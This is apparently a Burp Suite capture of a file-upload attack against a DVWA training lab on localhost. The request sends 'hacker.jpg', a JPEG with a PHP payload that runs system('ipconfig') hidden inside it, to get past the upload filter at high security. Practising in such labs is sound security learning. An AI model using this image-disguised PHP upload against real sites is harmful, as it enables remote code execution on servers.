 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 11.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------65445504421065946532827055331
8 Content-Length: 91457
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/dvwa/vulnerabilities/upload/
12 Cookie: security=high; PHPSESSID=bmseghff83okkodrcqalq13792
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------65445504421065946532827055331
21 Content-Disposition: form-data; name="MAX_FILE_SIZE"
22
23 100000
24 -----------------------------65445504421065946532827055331
25 Content-Disposition: form-data; name="uploaded"; filename="hacker.jpg"
26 Content-Type: image/jpeg
27
28 ÿØÿàJFIFxxÿá"ExifMM*ÿÛC
29
30 ÿÛCÿÀ9"ÿÄ
31 ÿÄµ}!1AQa"q2¡#B±ÁRÑð$3br
32 <?php echo "This file has been executed";echo system("ipconfig");?>
33 -----------------------------65445504421065946532827055331
34 Content-Disposition: form-data; name="Upload"
35